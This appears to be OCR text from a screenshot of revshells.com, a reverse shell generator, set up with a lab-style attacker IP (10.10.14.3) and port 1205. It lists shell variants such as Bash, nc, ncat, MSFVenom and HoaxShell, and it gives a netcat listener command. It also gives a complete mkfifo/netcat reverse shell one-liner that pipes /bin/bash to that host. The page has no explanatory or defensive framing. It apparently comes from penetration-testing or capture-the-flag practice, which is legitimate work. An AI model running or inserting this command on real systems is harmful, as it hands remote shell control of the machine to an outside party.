 revshells.com
7
IP & Port
IP
10.10.14.3
Port
1205
+1
Listener
Advanced
🚀 nc -lvnp 1205
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Linux
Name
Search...
Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
ncat udp
🚀 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/bash -i 2>&1|nc 10.10.14.3 1205
>/tmp/f
Shell
/bin/bash
Encoding
None
Raw
Copy